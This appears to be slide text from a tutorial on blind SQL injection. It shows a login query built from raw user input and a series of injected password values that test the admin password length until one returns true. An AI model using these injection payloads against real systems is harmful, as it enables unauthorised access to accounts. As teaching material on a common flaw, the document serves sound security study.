 • SQL Injection
Blind SQL Injection
• select * from user where id='{id}' and pw='{pw}’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and length(pw)=5#’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and length(pw)=6#’
• select * from user where id=’abcd’ and pw=‘’ or id=‘admin’ and length(pw)=7#’
→ True !
• Blind SQL Injection supposes that the attacker can recognize whether the result is true or false.
• The attacker can figure out the length of the pw.